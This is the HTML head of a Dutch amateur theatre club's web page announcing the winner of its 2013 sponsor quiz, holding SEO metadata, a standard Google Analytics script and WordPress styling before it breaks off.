

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.togz.nl/winnaar-sponsorquiz-bekend/
body_size: 20853
content:
<!doctype html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Winnaar sponsorquiz bekend!! | Toneelvereniging Ons Genoegen</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Op onze uitvoeringen liggen sinds jaar en dag de formulieren voor de sponsorquiz op de tafels. Een leuk tijdverdrijf tot het doek open gaat voor de uitvoering. En alle sponsoren van ons programmaboekje komen op deze manier aan bod. De winnaar van de sponsorquiz 2013 is geworden mevrouw G.Klinkhamer! Leden van het bestuur zijn vorige" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="erik venema"/>
	<link rel="canonical" href="https://www.togz.nl/winnaar-sponsorquiz-bekend/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="nl_NL" />
		<meta property="og:site_name" content="Toneelvereniging Ons Genoegen | Gewoon Ongewoon... TOG" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Winnaar sponsorquiz bekend!! | Toneelvereniging Ons Genoegen" />
		<meta property="og:description" content="Op onze uitvoeringen liggen sinds jaar en dag de formulieren voor de sponsorquiz op de tafels. Een leuk tijdverdrijf tot het doek open gaat voor de uitvoering. En alle sponsoren van ons programmaboekje komen op deze manier aan bod. De winnaar van de sponsorquiz 2013 is geworden mevrouw G.Klinkhamer! Leden van het bestuur zijn vorige" />
		<meta property="og:url" content="https://www.togz.nl/winnaar-sponsorquiz-bekend/" />
		<meta property="og:image" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<meta property="og:image:secure_url" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<meta property="article:published_time" content="2014-01-03T20:51:26+00:00" />
		<meta property="article:modified_time" content="2019-07-25T19:04:07+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Winnaar sponsorquiz bekend!! | Toneelvereniging Ons Genoegen" />
		<meta name="twitter:description" content="Op onze uitvoeringen liggen sinds jaar en dag de formulieren voor de sponsorquiz op de tafels. Een leuk tijdverdrijf tot het doek open gaat voor de uitvoering. En alle sponsoren van ons programmaboekje komen op deze manier aan bod. De winnaar van de sponsorquiz 2013 is geworden mevrouw G.Klinkhamer! Leden van het bestuur zijn vorige" />
		<meta name="twitter:image" content="https://www.togz.nl/WP/wp-content/uploads/2012/07/Tog_10x6_600dpi.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#article","name":"Winnaar sponsorquiz bekend!! | Toneelvereniging Ons Genoegen","headline":"Winnaar sponsorquiz bekend!!","author":{"@id":"https:\/\/www.togz.nl\/author\/evenema\/#author"},"publisher":{"@id":"https:\/\/www.togz.nl\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.togz.nl\/WP\/wp-content\/uploads\/2014\/01\/2013-12-30-21.07.01-225x300.jpg","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#articleImage"},"datePublished":"2014-01-03T21:51:26+01:00","dateModified":"2019-07-25T21:04:07+02:00","inLanguage":"nl-NL","mainEntityOfPage":{"@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#webpage"},"isPartOf":{"@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#webpage"},"articleSection":"foto's, Status"},{"@type":"BreadcrumbList","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.togz.nl#listItem","position":1,"name":"Home","item":"https:\/\/www.togz.nl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/foto\/#listItem","name":"foto's"}},{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/foto\/#listItem","position":2,"name":"foto's","item":"https:\/\/www.togz.nl\/category\/foto\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#listItem","name":"Winnaar sponsorquiz bekend!!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#listItem","position":3,"name":"Winnaar sponsorquiz bekend!!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.togz.nl\/category\/foto\/#listItem","name":"foto's"}}]},{"@type":"Organization","@id":"https:\/\/www.togz.nl\/#organization","name":"Toneelvereniging Ons Genoegen","description":"Gewoon Ongewoon... TOG","url":"https:\/\/www.togz.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/www.togz.nl\/WP\/wp-content\/uploads\/2012\/07\/Tog_10x6_600dpi.png","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#organizationLogo","width":236,"height":134},"image":{"@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.togz.nl\/author\/evenema\/#author","url":"https:\/\/www.togz.nl\/author\/evenema\/","name":"erik venema","image":{"@type":"ImageObject","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4c6bcbbd0776ed2fc25d40c1173a03719a6d8619ec84663b7199f05d363de983?s=96&d=mm&r=g","width":96,"height":96,"caption":"erik venema"}},{"@type":"WebPage","@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#webpage","url":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/","name":"Winnaar sponsorquiz bekend!! | Toneelvereniging Ons Genoegen","description":"Op onze uitvoeringen liggen sinds jaar en dag de formulieren voor de sponsorquiz op de tafels. Een leuk tijdverdrijf tot het doek open gaat voor de uitvoering. En alle sponsoren van ons programmaboekje komen op deze manier aan bod. De winnaar van de sponsorquiz 2013 is geworden mevrouw G.Klinkhamer! Leden van het bestuur zijn vorige","inLanguage":"nl-NL","isPartOf":{"@id":"https:\/\/www.togz.nl\/#website"},"breadcrumb":{"@id":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/#breadcrumblist"},"author":{"@id":"https:\/\/www.togz.nl\/author\/evenema\/#author"},"creator":{"@id":"https:\/\/www.togz.nl\/author\/evenema\/#author"},"datePublished":"2014-01-03T21:51:26+01:00","dateModified":"2019-07-25T21:04:07+02:00"},{"@type":"WebSite","@id":"https:\/\/www.togz.nl\/#website","url":"https:\/\/www.togz.nl\/","name":"Toneelvereniging Ons Genoegen","description":"Gewoon Ongewoon... TOG","inLanguage":"nl-NL","publisher":{"@id":"https:\/\/www.togz.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; feed" href="https://www.togz.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; reacties feed" href="https://www.togz.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toneelvereniging Ons Genoegen &raquo; Winnaar sponsorquiz bekend!! reacties feed" href="https://www.togz.nl/winnaar-sponsorquiz-bekend/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.togz.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.togz.nl%2Fwinnaar-sponsorquiz-bekend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.togz.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.togz.nl%2Fwinnaar-sponsorquiz-bekend%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-61YGV26S2T"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.togz.nl\/winnaar-sponsorquiz-bekend\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-61YGV26S2T',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-61YGV26S2T', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.togz.nl/WP/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.togz.nl/WP/wp-content/plugins/posts-from-category/assets/css/pfc.css?ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.togz.nl/WP/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-details-inline-css'>
.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}
/*# sourceURL=https://www.togz.nl/WP/wp-includes/blocks/details/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
